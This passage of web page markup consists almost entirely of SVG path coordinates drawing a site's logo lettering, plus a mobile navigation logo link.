26.5703V25.7539H116.134V26.5703C115.404 26.5703 114.94 26.6012 114.742 26.6631C114.557 26.7126 114.464 26.8424 114.464 27.0527V36.7012C114.464 36.9115 114.557 37.0475 114.742 37.1094C114.94 37.1589 115.404 37.1836 116.134 37.1836ZM121.422 37.2021V38H117.414V37.2021C117.958 37.2021 118.292 37.1836 118.416 37.1465C118.552 37.1094 118.62 37.0104 118.62 36.8496V31.2461C118.62 31.0853 118.595 30.9678 118.546 30.8936C118.509 30.8193 118.391 30.7389 118.193 30.6523L117.34 30.2627V29.8545L119.956 29.0938H120.216V30.7451C120.575 30.2751 121.032 29.8854 121.589 29.5762C122.158 29.2546 122.708 29.0938 123.24 29.0938C124.032 29.0938 124.644 29.3721 125.077 29.9287C125.522 30.473 125.745 31.2275 125.745 32.1924V36.8496C125.745 37.0104 125.807 37.1094 125.931 37.1465C126.067 37.1836 126.407 37.2021 126.951 37.2021V38H122.943V37.2021C123.488 37.2021 123.822 37.1836 123.945 37.1465C124.081 37.1094 124.149 37.0104 124.149 36.8496V32.3408C124.149 31.6729 124.007 31.1657 123.723 30.8193C123.438 30.473 123.018 30.2998 122.461 30.2998C122.077 30.2998 121.682 30.3988 121.273 30.5967C120.878 30.7946 120.525 31.0605 120.216 31.3945V36.8496C120.216 37.0104 120.278 37.1094 120.401 37.1465C120.537 37.1836 120.878 37.2021 121.422 37.2021ZM131.738 37.1836C131.85 37.196 131.979 37.2021 132.128 37.2021C132.289 37.2021 132.493 37.2021 132.74 37.2021V38H128.176V37.2021C128.72 37.2021 129.054 37.1836 129.178 37.1465C129.314 37.1094 129.382 37.0104 129.382 36.8496V30.1885H128.009V29.2793H129.382V28.4629C129.382 27.2507 129.778 26.2178 130.569 25.3643C131.361 24.5107 132.307 24.084 133.408 24.084C133.915 24.084 134.324 24.1829 134.633 24.3809C134.942 24.5788 135.097 24.8385 135.097 25.1602C135.097 25.4199 135.016 25.624 134.855 25.7725C134.695 25.9209 134.484 25.9951 134.225 25.9951C134.101 25.9951 133.977 25.9704 133.854 25.9209C133.742 25.8714 133.594 25.7663 133.408 25.6055C133.21 25.4323 133.049 25.321 132.926 25.2715C132.802 25.222 132.672 25.1973 132.536 25.1973C132.078 25.1973 131.701 25.4137 131.404 25.8467C131.12 26.2673 130.978 26.8301 130.978 27.5352V29.2793H133.093V30.1885H130.978V36.8125C130.978 36.9609 131.027 37.0599 131.126 37.1094C131.225 37.1465 131.429 37.1712 131.738 37.1836ZM138.344 38.1855C137.193 38.1855 136.229 37.7588 135.449 36.9053C134.682 36.0518 134.299 34.9632 134.299 33.6396C134.299 32.3161 134.682 31.2275 135.449 30.374C136.229 29.5205 137.193 29.0938 138.344 29.0938C139.494 29.0938 140.453 29.5205 141.22 30.374C141.999 31.2275 142.389 32.3161 142.389 33.6396C142.389 34.9632 141.999 36.0518 141.22 36.9053C140.453 37.7588 139.494 38.1855 138.344 38.1855ZM138.344 37.2578C139.086 37.2578 139.661 36.9424 140.069 36.3115C140.478 35.6807 140.682 34.79 140.682 33.6396C140.682 32.4893 140.478 31.5986 140.069 30.9678C139.661 30.3369 139.086 30.0215 138.344 30.0215C137.602 30.0215 137.026 30.3369 136.618 30.9678C136.21 31.5986 136.006 32.4893 136.006 33.6396C136.006 34.79 136.21 35.6807 136.618 36.3115C137.026 36.9424 137.602 37.2578 138.344 37.2578ZM147.436 37.1836C147.547 37.196 147.677 37.2021 147.825 37.2021C147.986 37.2021 148.19 37.2021 148.438 37.2021V38H143.873V37.2021C144.417 37.2021 144.751 37.1836 144.875 37.1465C145.011 37.1094 145.079 37.0104 145.079 36.8496V31.2461C145.079 31.0853 145.054 30.9678 145.005 30.8936C144.968 30.8193 144.85 30.7389 144.652 30.6523L143.799 30.2627V29.8545L146.415 29.0938H146.675V31.5615C147.108 30.8317 147.572 30.238 148.066 29.7803C148.561 29.3226 149.019 29.0938 149.439 29.0938C149.811 29.0938 150.107 29.1989 150.33 29.4092C150.553 29.6195 150.664 29.8854 150.664 30.207C150.664 30.5163 150.571 30.7637 150.386 30.9492C150.2 31.1224 149.959 31.209 149.662 31.209C149.563 31.209 149.47 31.1904 149.384 31.1533C149.297 31.1162 149.174 31.0358 149.013 30.9121C148.877 30.8132 148.771 30.7513 148.697 30.7266C148.635 30.6895 148.567 30.6709 148.493 30.6709C148.271 30.6833 147.992 30.8503 147.658 31.1719C147.324 31.4935 146.996 31.8955 146.675 32.3779V36.8125C146.675 36.9609 146.724 37.0599 146.823 37.1094C146.922 37.1465 147.126 37.1712 147.436 37.1836ZM155.581 37.2021V38H151.573V37.2021C152.118 37.2021 152.451 37.1836 152.575 37.1465C152.711 37.1094 152.779 37.0104 152.779 36.8496V31.2461C152.779 31.0853 152.755 30.9678 152.705 30.8936C152.668 30.8193 152.55 30.7389 152.353 30.6523L151.499 30.2627V29.8545L154.115 29.0938H154.375V30.7451C154.746 30.2751 155.198 29.8854 155.729 29.5762C156.261 29.2546 156.781 29.0938 157.288 29.0938C157.869 29.0938 158.352 29.2422 158.735 29.5391C159.119 29.8359 159.391 30.2689 159.552 30.8379C159.997 30.306 160.492 29.8854 161.036 29.5762C161.58 29.2546 162.112 29.0938 162.632 29.0938C163.424 29.0938 164.023 29.3659 164.432 29.9102C164.852 30.4421 165.062 31.2028 165.062 32.1924V36.8496C165.062 37.0104 165.124 37.1094 165.248 37.1465C165.384 37.1836 165.724 37.2021 166.269 37.2021V38H162.261V37.2021C162.805 37.2021 163.139 37.1836 163.263 37.1465C163.399 37.1094 163.467 37.0104 163.467 36.8496V32.3408C163.467 31.6605 163.331 31.1533 163.059 30.8193C162.786 30.473 162.384 30.2998 161.853 30.2998C161.506 30.2998 161.135 30.4049 160.739 30.6152C160.356 30.8132 159.997 31.0853 159.663 31.4316C159.675 31.5553 159.688 31.679 159.7 31.8027C159.713 31.9264 159.719 32.0563 159.719 32.1924V36.8496C159.719 37.0104 159.781 37.1094 159.904 37.1465C160.04 37.1836 160.381 37.2021 160.925 37.2021V38H156.917V37.2021C157.461 37.2021 157.795 37.1836 157.919 37.1465C158.055 37.1094 158.123 37.0104 158.123 36.8496V32.3408C158.123 31.6605 157.987 31.1533 157.715 30.8193C157.443 30.473 157.041 30.2998 156.509 30.2998C156.162 30.2998 155.804 30.3988 155.433 30.5967C155.062 30.7822 154.709 31.0482 154.375 31.3945V36.8496C154.375 37.0104 154.437 37.1094 154.561 37.1465C154.697 37.1836 155.037 37.2021 155.581 37.2021ZM174.414 38.1855C173.969 38.1855 173.585 38.0371 173.264 37.7402C172.942 37.4434 172.75 37.0599 172.688 36.5898C172.342 37.0475 171.891 37.431 171.334 37.7402C170.79 38.0371 170.258 38.1855 169.738 38.1855C169.095 38.1855 168.576 38 168.18 37.6289C167.784 37.2578 167.586 36.7692 167.586 36.1631C167.586 35.3343 168 34.6354 168.829 34.0664C169.658 33.4974 170.92 33.0397 172.614 32.6934V31.543C172.614 31.0234 172.478 30.6276 172.206 30.3555C171.946 30.0833 171.557 29.9473 171.037 29.9473C170.654 29.9473 170.313 30.0277 170.017 30.1885C169.732 30.3493 169.59 30.5348 169.59 30.7451C169.59 30.7822 169.59 30.8193 169.59 30.8564C169.602 30.8936 169.627 30.9492 169.664 31.0234C169.701 31.1224 169.726 31.209 169.738 31.2832C169.751 31.3451 169.757 31.4131 169.757 31.4873C169.757 31.7471 169.67 31.9635 169.497 32.1367C169.324 32.2975 169.101 32.3779 168.829 32.3779C168.557 32.3779 168.328 32.2852 168.143 32.0996C167.957 31.9017 167.864 31.6543 167.864 31.3574C167.864 30.7389 168.223 30.207 168.94 29.7617C169.658 29.3164 170.487 29.0938 171.427 29.0938C172.379 29.0938 173.078 29.2917 173.523 29.6875C173.981 30.0833 174.21 30.6833 174.21 31.4873V36.126C174.21 36.4105 174.278 36.6393 174.414 36.8125C174.562 36.9857 174.748 37.0723 174.971 37.0723C175.119 37.0723 175.255 37.0475 175.379 36.998C175.503 36.9486 175.645 36.862 175.806 36.7383L176.084 37.3135C175.861 37.5732 175.595 37.7835 175.286 37.9443C174.989 38.1051 174.699 38.1855 174.414 38.1855ZM172.614 35.959V33.4912C171.365 33.7757 170.474 34.1035 169.942 34.4746C169.423 34.8333 169.163 35.291 169.163 35.8477C169.163 36.2188 169.268 36.5156 169.479 36.7383C169.701 36.9609 169.992 37.0723 170.351 37.0723C170.746 37.0723 171.13 36.9857 171.501 36.8125C171.872 36.627 172.243 36.3424 172.614 35.959ZM182.318 36.1445L182.801 36.7383C182.467 37.196 182.046 37.5547 181.539 37.8145C181.044 38.0618 180.519 38.1855 179.962 38.1855C179.282 38.1855 178.719 37.9876 178.273 37.5918C177.84 37.196 177.624 36.695 177.624 36.0889V30.1885H176.437V29.2793H177.624V27.0527L179.22 26.5889V29.2793H181.984V30.1885H179.22V35.6436C179.22 36.1136 179.337 36.4723 179.572 36.7197C179.807 36.9548 180.154 37.0723 180.611 37.0723C180.908 37.0723 181.193 36.998 181.465 36.8496C181.749 36.7012 182.034 36.4661 182.318 36.1445ZM185.565 27.1641C185.244 27.1641 184.965 27.0527 184.73 26.8301C184.508 26.5951 184.396 26.3167 184.396 25.9951C184.396 25.6735 184.508 25.4014 184.73 25.1787C184.965 24.9437 185.244 24.8262 185.565 24.8262C185.887 24.8262 186.159 24.9437 186.382 25.1787C186.617 25.4014 186.734 25.6735 186.734 25.9951C186.734 26.3167 186.617 26.5951 186.382 26.8301C186.159 27.0527 185.887 27.1641 185.565 27.1641ZM184.805 36.8496V31.2461C184.805 31.0853 184.78 30.9678 184.73 30.8936C184.693 30.8193 184.576 30.7389 184.378 30.6523L183.524 30.2627V29.8545L186.141 29.0938H186.4V36.8496C186.4 37.0104 186.462 37.1094 186.586 37.1465C186.722 37.1836 187.062 37.2021 187.606 37.2021V38H183.599V37.2021C184.143 37.2021 184.477 37.1836 184.601 37.1465C184.737 37.1094 184.805 37.0104 184.805 36.8496ZM192.839 38.1855C191.688 38.1855 190.724 37.7588 189.944 36.9053C189.177 36.0518 188.794 34.9632 188.794 33.6396C188.794 32.3161 189.177 31.2275 189.944 30.374C190.724 29.5205 191.688 29.0938 192.839 29.0938C193.989 29.0938 194.948 29.5205 195.715 30.374C196.494 31.2275 196.884 32.3161 196.884 33.6396C196.884 34.9632 196.494 36.0518 195.715 36.9053C194.948 37.7588 193.989 38.1855 192.839 38.1855ZM192.839 37.2578C193.581 37.2578 194.156 36.9424 194.564 36.3115C194.973 35.6807 195.177 34.79 195.177 33.6396C195.177 32.4893 194.973 31.5986 194.564 30.9678C194.156 30.3369 193.581 30.0215 192.839 30.0215C192.097 30.0215 191.521 30.3369 191.113 30.9678C190.705 31.5986 190.501 32.4893 190.501 33.6396C190.501 34.79 190.705 35.6807 191.113 36.3115C191.521 36.9424 192.097 37.2578 192.839 37.2578ZM202.376 37.2021V38H198.368V37.2021C198.912 37.2021 199.246 37.1836 199.37 37.1465C199.506 37.1094 199.574 37.0104 199.574 36.8496V31.2461C199.574 31.0853 199.549 30.9678 199.5 30.8936C199.463 30.8193 199.345 30.7389 199.147 30.6523L198.294 30.2627V29.8545L200.91 29.0938H201.17V30.7451C201.529 30.2751 201.986 29.8854 202.543 29.5762C203.112 29.2546 203.662 29.0938 204.194 29.0938C204.986 29.0938 205.598 29.3721 206.031 29.9287C206.477 30.473 206.699 31.2275 206.699 32.1924V36.8496C206.699 37.0104 206.761 37.1094 206.885 37.1465C207.021 37.1836 207.361 37.2021 207.905 37.2021V38H203.897V37.2021C204.442 37.2021 204.776 37.1836 204.899 37.1465C205.035 37.1094 205.104 37.0104 205.104 36.8496V32.3408C205.104 31.6729 204.961 31.1657 204.677 30.8193C204.392 30.473 203.972 30.2998 203.415 30.2998C203.032 30.2998 202.636 30.3988 202.228 30.5967C201.832 30.7946 201.479 31.0605 201.17 31.3945V36.8496C201.17 37.0104 201.232 37.1094 201.355 37.1465C201.492 37.1836 201.832 37.2021 202.376 37.2021ZM223.102 29.5947H222.489C222.118 28.6299 221.617 27.8877 220.986 27.3682C220.355 26.8363 219.663 26.5703 218.908 26.5703C217.745 26.5703 216.818 27.0465 216.125 27.999C215.432 28.9391 215.086 30.2132 215.086 31.8213C215.086 33.3428 215.469 34.6045 216.236 35.6064C217.016 36.596 217.993 37.0908 219.168 37.0908C219.885 37.0908 220.541 36.9238 221.135 36.5898C221.729 36.2559 222.217 35.7734 222.601 35.1426L223.306 35.6992C222.823 36.5156 222.205 37.1341 221.45 37.5547C220.708 37.9753 219.848 38.1855 218.871 38.1855C218.067 38.1855 217.3 38.0247 216.57 37.7031C215.853 37.3691 215.228 36.8991 214.696 36.293C214.201 35.724 213.824 35.0684 213.564 34.3262C213.305 33.5716 213.175 32.7676 213.175 31.9141C213.175 31.0482 213.305 30.238 213.564 29.4834C213.824 28.7288 214.201 28.0671 214.696 27.498C215.228 26.8796 215.859 26.4033 216.589 26.0693C217.319 25.7354 218.092 25.5684 218.908 25.5684C219.415 25.5684 219.898 25.6549 220.355 25.8281C220.813 26.0013 221.24 26.2611 221.636 26.6074L222.248 25.6797H222.916L223.102 29.5947ZM231.544 35.7363L232.23 36.2188C231.934 36.8249 231.482 37.3073 230.876 37.666C230.27 38.0124 229.608 38.1855 228.891 38.1855C227.753 38.1855 226.794 37.7712 226.015 36.9424C225.248 36.1012 224.864 35.0312 224.864 33.7324C224.864 33.1387 224.957 32.5697 225.143 32.0254C225.328 31.4811 225.594 30.9987 225.94 30.5781C226.312 30.1081 226.751 29.7432 227.258 29.4834C227.777 29.2236 228.315 29.0938 228.872 29.0938C229.911 29.0938 230.721 29.4277 231.303 30.0957C231.896 30.7637 232.193 31.6667 232.193 32.8047V33.3984H226.441V33.4541C226.441 34.555 226.701 35.4333 227.221 36.0889C227.74 36.7445 228.414 37.0723 229.243 37.0723C229.726 37.0723 230.14 36.9733 230.486 36.7754C230.833 36.5651 231.185 36.2188 231.544 35.7363ZM228.798 30.0029C228.216 30.0029 227.715 30.238 227.295 30.708C226.874 31.1657 226.608 31.7904 226.497 32.582H230.635C230.622 31.7161 230.462 31.0729 230.152 30.6523C229.855 30.2194 229.404 30.0029 228.798 30.0029ZM237.704 37.2021V38H233.696V37.2021C234.241 37.2021 234.575 37.1836 234.698 37.1465C234.834 37.1094 234.902 37.0104 234.902 36.8496V31.2461C234.902 31.0853 234.878 30.9678 234.828 30.8936C234.791 30.8193 234.674 30.7389 234.476 30.6523L233.622 30.2627V29.8545L236.238 29.0938H236.498V30.7451C236.857 30.2751 237.314 29.8854 237.871 29.5762C238.44 29.2546 238.991 29.0938 239.522 29.0938C240.314 29.0938 240.926 29.3721 241.359 29.9287C241.805 30.473 242.027 31.2275 242.027 32.1924V36.8496C242.027 37.0104 242.089 37.1094 242.213 37.1465C242.349 37.1836 242.689 37.2021 243.233 37.2021V38H239.226V37.2021C239.77 37.2021 240.104 37.1836 240.228 37.1465C240.364 37.1094 240.432 37.0104 240.432 36.8496V32.3408C240.432 31.6729 240.289 31.1657 240.005 30.8193C239.72 30.473 239.3 30.2998 238.743 30.2998C238.36 30.2998 237.964 30.3988 237.556 30.5967C237.16 30.7946 236.807 31.0605 236.498 31.3945V36.8496C236.498 37.0104 236.56 37.1094 236.684 37.1465C236.82 37.1836 237.16 37.2021 237.704 37.2021ZM250.024 36.1445L250.507 36.7383C250.173 37.196 249.752 37.5547 249.245 37.8145C248.75 38.0618 248.225 38.1855 247.668 38.1855C246.988 38.1855 246.425 37.9876 245.979 37.5918C245.547 37.196 245.33 36.695 245.33 36.0889V30.1885H244.143V29.2793H245.33V27.0527L246.926 26.5889V29.2793H249.69V30.1885H246.926V35.6436C246.926 36.1136 247.043 36.4723 247.278 36.7197C247.513 36.9548 247.86 37.0723 248.317 37.0723C248.614 37.0723 248.899 36.998 249.171 36.8496C249.455 36.7012 249.74 36.4661 250.024 36.1445ZM254.867 37.1836C254.979 37.196 255.108 37.2021 255.257 37.2021C255.418 37.2021 255.622 37.2021 255.869 37.2021V38H251.305V37.2021C251.849 37.2021 252.183 37.1836 252.307 37.1465C252.443 37.1094 252.511 37.0104 252.511 36.8496V31.2461C252.511 31.0853 252.486 30.9678 252.437 30.8936C252.399 30.8193 252.282 30.7389 252.084 30.6523L251.23 30.2627V29.8545L253.847 29.0938H254.106V31.5615C254.539 30.8317 255.003 30.238 255.498 29.7803C255.993 29.3226 256.451 29.0938 256.871 29.0938C257.242 29.0938 257.539 29.1989 257.762 29.4092C257.984 29.6195 258.096 29.8854 258.096 30.207C258.096 30.5163 258.003 30.7637 257.817 30.9492C257.632 31.1224 257.391 31.209 257.094 31.209C256.995 31.209 256.902 31.1904 256.815 31.1533C256.729 31.1162 256.605 31.0358 256.444 30.9121C256.308 30.8132 256.203 30.7513 256.129 30.7266C256.067 30.6895 255.999 30.6709 255.925 30.6709C255.702 30.6833 255.424 30.8503 255.09 31.1719C254.756 31.4935 254.428 31.8955 254.106 32.3779V36.8125C254.106 36.9609 254.156 37.0599 254.255 37.1094C254.354 37.1465 254.558 37.1712 254.867 37.1836ZM265.722 35.7363L266.408 36.2188C266.111 36.8249 265.66 37.3073 265.054 37.666C264.448 38.0124 263.786 38.1855 263.068 38.1855C261.93 38.1855 260.972 37.7712 260.192 36.9424C259.425 36.1012 259.042 35.0312 259.042 33.7324C259.042 33.1387 259.135 32.5697 259.32 32.0254C259.506 31.4811 259.772 30.9987 260.118 30.5781C260.489 30.1081 260.928 29.7432 261.436 29.4834C261.955 29.2236 262.493 29.0938 263.05 29.0938C264.089 29.0938 264.899 29.4277 265.48 30.0957C266.074 30.7637 266.371 31.6667 266.371 32.8047V33.3984H260.619V33.4541C260.619 34.555 260.879 35.4333 261.398 36.0889C261.918 36.7445 262.592 37.0723 263.421 37.0723C263.903 37.0723 264.318 36.9733 264.664 36.7754C265.01 36.5651 265.363 36.2188 265.722 35.7363ZM262.976 30.0029C262.394 30.0029 261.893 30.238 261.473 30.708C261.052 31.1657 260.786 31.7904 260.675 32.582H264.812C264.8 31.7161 264.639 31.0729 264.33 30.6523C264.033 30.2194 263.582 30.0029 262.976 30.0029Z" fill="black"></path></svg></a><a class="Navigation_logoMobile__c_iog" href="/ku"><svg xmlns="http://www.w3.org/2000/svg" width="240" height="54" viewBox="0 0 240 54" fill="none"><path d="M3.84494 12.0368H1.0383V0.359797H9.55558V2.53493H3.84494V5.51143H8.89042V7.68657H3.84494V12.0368Z" fill="black"></path><path d="M14.2203 2.50222H11.4137V0.130835H14.2203V2.50222ZM11.1703 15.0624C10.9648 15.0624 10.7701 15.0515 10.5863 15.0297C10.4132 15.0188 10.2185 14.997 10.0022 14.9643V12.9854C10.0888 12.9963 10.1807 13.0072 10.278 13.0181C10.3754 13.029 10.4673 13.0345 10.5538 13.0345C10.8783 13.0345 11.1108 12.9636 11.2514 12.8219C11.392 12.691 11.4623 12.4621 11.4623 12.135V3.66339H14.1716V12.2494C14.1716 13.1762 13.9175 13.874 13.4091 14.3428C12.9008 14.8225 12.1545 15.0624 11.1703 15.0624Z" fill="black"></path><path d="M20.2828 3.46713C21.6131 3.46713 22.6784 3.86509 23.4788 4.661C24.29 5.45692 24.6956 6.51996 24.6956 7.85011C24.6956 9.18027 24.29 10.2433 23.4788 11.0392C22.6784 11.8351 21.6131 12.2331 20.2828 12.2331C18.9417 12.2331 17.8655 11.8351 17.0543 11.0392C16.254 10.2433 15.8538 9.18027 15.8538 7.85011C15.8538 6.51996 16.254 5.45692 17.0543 4.661C17.8655 3.86509 18.9417 3.46713 20.2828 3.46713ZM20.2828 5.42966C19.7312 5.42966 19.3094 5.64227 19.0174 6.06748C18.7253 6.48179 18.5793 7.076 18.5793 7.85011C18.5793 8.62422 18.7253 9.22388 19.0174 9.6491C19.3094 10.0634 19.7312 10.2706 20.2828 10.2706C20.8236 10.2706 21.24 10.0634 21.532 9.6491C21.824 9.23479 21.97 8.63512 21.97 7.85011C21.97 7.0651 21.824 6.46544 21.532 6.05113C21.24 5.63682 20.8236 5.42966 20.2828 5.42966ZM23.2354 2.50222H20.8506V0.130835H23.2354V2.50222ZM19.7474 2.50222H17.3626V0.130835H19.7474V2.50222Z" fill="black"></path><path d="M29.1117 0V12.0368H26.4024V0H29.1117Z" fill="black"></path><path d="M36.5208 3.46713C37.1481 3.46713 37.6726 3.59252 38.0944 3.84328C38.527 4.08315 38.8731 4.4593 39.1327 4.97174C39.4247 4.50291 39.8141 4.13766 40.3008 3.87599C40.7983 3.60342 41.3391 3.46713 41.9231 3.46713C42.8749 3.46713 43.6104 3.75061 44.1295 4.31756C44.6487 4.87361 44.9082 5.65862 44.9082 6.6726V12.0368H42.1827V7.29406C42.1827 6.72711 42.0746 6.3019 41.8582 6.01842C41.6419 5.72404 41.3229 5.57685 40.9011 5.57685C40.4468 5.57685 40.0953 5.74585 39.8465 6.08384C39.6086 6.41092 39.4896 6.89065 39.4896 7.52302V12.0368H36.7641V7.29406C36.7641 6.72711 36.6559 6.3019 36.4396 6.01842C36.2233 5.72404 35.9043 5.57685 35.4825 5.57685C35.0282 5.57685 34.6767 5.74585 34.4279 6.08384C34.1792 6.41092 34.0548 6.89065 34.0548 7.52302V12.0368H31.3455V3.66339H34.0224V4.95538C34.2387 4.49746 34.5685 4.13766 35.012 3.87599C35.4554 3.60342 35.9583 3.46713 36.5208 3.46713Z" fill="black"></path><path d="M52.3998 9.30565H54.8982C54.7143 10.2106 54.2655 10.9247 53.5516 11.4481C52.8486 11.9714 51.9617 12.2331 50.891 12.2331C49.5931 12.2331 48.5332 11.8351 47.7112 11.0392C46.9 10.2324 46.4945 9.16937 46.4945 7.85011C46.4945 6.53086 46.9 5.47327 47.7112 4.67736C48.5224 3.87054 49.5715 3.46713 50.8586 3.46713C52.1023 3.46713 53.092 3.85964 53.8274 4.64465C54.5629 5.42966 54.9306 6.45454 54.9306 7.71928V8.45522H49.1064C49.1821 9.06579 49.3714 9.52916 49.6742 9.84535C49.9771 10.1506 50.3827 10.3033 50.891 10.3033C51.2695 10.3033 51.5886 10.2215 51.8482 10.058C52.1078 9.88351 52.2916 9.63274 52.3998 9.30565ZM50.8586 5.3806C50.4043 5.3806 50.0312 5.51688 49.7391 5.78946C49.4471 6.06203 49.2524 6.46544 49.1551 6.99968H52.416C52.416 6.51995 52.2754 6.1329 51.9942 5.83852C51.713 5.53324 51.3344 5.3806 50.8586 5.3806Z" fill="black"></path><path d="M56.6312 3.66339H59.308V4.95538C59.5243 4.49746 59.8596 4.13766 60.3139 3.87599C60.7681 3.60342 61.2873 3.46713 61.8713 3.46713C62.8339 3.46713 63.5856 3.75061 64.1264 4.31756C64.678 4.88451 64.9538 5.66953 64.9538 6.6726V12.0368H62.2282V7.32677C62.2282 6.73801 62.1147 6.3019 61.8875 6.01842C61.6604 5.72404 61.3143 5.57685 60.8492 5.57685C60.3734 5.57685 60.0002 5.74585 59.7298 6.08384C59.4703 6.42183 59.3405 6.91246 59.3405 7.55573V12.0368H56.6312V3.66339Z" fill="black"></path><path d="M67.0876 3.66339H69.7645V4.95538C69.9808 4.49746 70.3161 4.13766 70.7704 3.87599C71.2246 3.60342 71.7438 3.46713 72.3278 3.46713C73.2904 3.46713 74.0421 3.75061 74.5829 4.31756C75.1345 4.88451 75.4102 5.66953 75.4102 6.6726V12.0368H72.6847V7.32677C72.6847 6.73801 72.5712 6.3019 72.344 6.01842C72.1169 5.72404 71.7708 5.57685 71.3057 5.57685C70.8298 5.57685 70.4567 5.74585 70.1863 6.08384C69.9267 6.42183 69.797 6.91246 69.797 7.55573V12.0368H67.0876V3.66339Z" fill="black"></path><path d="M80.3021 2.50222H77.4955V0.130835H80.3021V2.50222ZM80.2534 12.0368H77.5441V3.66339H80.2534V12.0368Z" fill="black"></path><path d="M82.4872 3.66339H85.1641V4.95538C85.3804 4.49746 85.7157 4.13766 86.1699 3.87599C86.6242 3.60342 87.1433 3.46713 87.7273 3.46713C88.6899 3.46713 89.4416 3.75061 89.9824 4.31756C90.534 4.88451 90.8098 5.66953 90.8098 6.6726V12.0368H88.0843V7.32677C88.0843 6.73801 87.9707 6.3019 87.7436 6.01842C87.5164 5.72404 87.1703 5.57685 86.7053 5.57685C86.2294 5.57685 85.8563 5.74585 85.5859 6.08384C85.3263 6.42183 85.1965 6.91246 85.1965 7.55573V12.0368H82.4872V3.66339Z" fill="black"></path><path d="M96.8211 13.2961C97.3943 13.2961 97.8323 13.138 98.1352 12.8219C98.438 12.5166 98.5894 12.0586 98.5894 11.4481V10.2869C98.3623 10.7339 98.0216 11.0937 97.5673 11.3663C97.1239 11.628 96.6264 11.7588 96.0748 11.7588C94.9716 11.7588 94.0847 11.3772 93.4142 10.614C92.7436 9.8508 92.4083 8.84773 92.4083 7.6048C92.4083 6.37277 92.7436 5.37515 93.4142 4.61194C94.0847 3.84874 94.9716 3.46713 96.0748 3.46713C96.6264 3.46713 97.1347 3.60342 97.5998 3.87599C98.0649 4.13766 98.4056 4.48656 98.6219 4.92267V3.66339H101.299V11.0392C101.299 12.3585 100.909 13.3724 100.131 14.0811C99.3519 14.7898 98.2541 15.1442 96.8373 15.1442C95.6368 15.1442 94.658 14.8989 93.9009 14.4082C93.1546 13.9285 92.7057 13.258 92.5543 12.3966H95.2312C95.3177 12.7019 95.4908 12.9254 95.7503 13.0672C96.0207 13.2198 96.3776 13.2961 96.8211 13.2961ZM96.886 9.82899C97.4267 9.82899 97.854 9.64365 98.1676 9.27295C98.4921 8.89134 98.6543 8.38436 98.6543 7.75199V7.44125C98.6543 6.81979 98.4921 6.3237 98.1676 5.953C97.8431 5.5823 97.4159 5.39695 96.886 5.39695C96.3344 5.39695 95.9017 5.59321 95.5881 5.98571C95.2853 6.36731 95.1338 6.90701 95.1338 7.6048C95.1338 8.30258 95.2853 8.84773 95.5881 9.24024C95.9017 9.63274 96.3344 9.82899 96.886 9.82899Z" fill="black"></path><path d="M111.168 12.0368H108.588C108.556 11.7425 108.534 11.508 108.523 11.3336C108.513 11.1482 108.507 10.9738 108.507 10.8103C108.302 11.2682 107.966 11.6225 107.501 11.8733C107.047 12.1132 106.495 12.2331 105.846 12.2331C104.96 12.2331 104.257 12.0096 103.737 11.5626C103.218 11.1155 102.959 10.5159 102.959 9.76358C102.959 9.01128 103.213 8.42252 103.721 7.9973C104.23 7.57209 105.003 7.30497 106.041 7.19594L108.377 6.96698V6.62353C108.377 6.24193 108.269 5.94755 108.053 5.7404C107.837 5.52234 107.528 5.41331 107.128 5.41331C106.771 5.41331 106.485 5.51143 106.268 5.70769C106.052 5.89304 105.933 6.14926 105.911 6.47634H103.316C103.402 5.52779 103.792 4.79184 104.484 4.2685C105.176 3.73426 106.09 3.46713 107.225 3.46713C108.48 3.46713 109.426 3.76151 110.065 4.35027C110.703 4.92813 111.022 5.78946 111.022 6.93427V9.6491C111.022 10.1506 111.033 10.5867 111.054 10.9574C111.076 11.3172 111.114 11.677 111.168 12.0368ZM105.636 9.58368C105.636 9.86716 105.728 10.0907 105.911 10.2542C106.095 10.4069 106.349 10.4832 106.674 10.4832C107.171 10.4832 107.577 10.336 107.891 10.0416C108.215 9.74722 108.377 9.35472 108.377 8.86409V8.45522L106.885 8.63512C106.431 8.68964 106.106 8.79322 105.911 8.94586C105.728 9.08759 105.636 9.3002 105.636 9.58368Z" fill="black"></path><path d="M118.319 3.53255C118.459 3.53255 118.578 3.538 118.676 3.5489C118.773 3.55981 118.854 3.58161 118.919 3.61432V6.1329C118.789 6.11109 118.654 6.09474 118.513 6.08384C118.373 6.07293 118.216 6.06748 118.043 6.06748C117.372 6.06748 116.842 6.26919 116.453 6.6726C116.064 7.076 115.869 7.64296 115.869 8.37345V12.0368H113.16V3.66339H115.836V5.44602C116.042 4.82455 116.361 4.35027 116.794 4.02318C117.226 3.69609 117.735 3.53255 118.319 3.53255Z" fill="black"></path><path d="M123.498 12.2331C122.406 12.2331 121.524 11.8297 120.854 11.0229C120.194 10.216 119.864 9.15846 119.864 7.85011C119.864 6.54176 120.194 5.48418 120.854 4.67736C121.524 3.87054 122.406 3.46713 123.498 3.46713C124.061 3.46713 124.563 3.59797 125.007 3.85964C125.461 4.12131 125.796 4.4702 126.013 4.90632V0H128.722V12.0368H126.045V10.7939C125.829 11.23 125.488 11.5789 125.023 11.8406C124.558 12.1023 124.05 12.2331 123.498 12.2331ZM124.342 5.41331C123.79 5.41331 123.358 5.62591 123.044 6.05113C122.741 6.47634 122.59 7.076 122.59 7.85011C122.59 8.62422 122.741 9.22388 123.044 9.6491C123.347 10.0634 123.779 10.2706 124.342 10.2706C124.883 10.2706 125.304 10.0743 125.607 9.68181C125.91 9.2784 126.061 8.7278 126.061 8.03001V7.67021C126.061 6.96152 125.91 6.41093 125.607 6.01842C125.304 5.61501 124.883 5.41331 124.342 5.41331Z" fill="black"></path><path d="M136.321 9.30565H138.819C138.636 10.2106 138.187 10.9247 137.473 11.4481C136.77 11.9714 135.883 12.2331 134.812 12.2331C133.514 12.2331 132.454 11.8351 131.632 11.0392C130.821 10.2324 130.416 9.16937 130.416 7.85011C130.416 6.53086 130.821 5.47327 131.632 4.67736C132.444 3.87054 133.493 3.46713 134.78 3.46713C136.024 3.46713 137.013 3.85964 137.749 4.64465C138.484 5.42966 138.852 6.45454 138.852 7.71928V8.45522H133.028C133.103 9.06579 133.293 9.52916 133.595 9.84535C133.898 10.1506 134.304 10.3033 134.812 10.3033C135.191 10.3033 135.51 10.2215 135.769 10.058C136.029 9.88351 136.213 9.63274 136.321 9.30565ZM134.78 5.3806C134.325 5.3806 133.952 5.51688 133.66 5.78946C133.368 6.06203 133.174 6.46544 133.076 6.99968H136.337C136.337 6.51995 136.197 6.1329 135.915 5.83852C135.634 5.53324 135.256 5.3806 134.78 5.3806Z" fill="black"></path><path d="M143.31 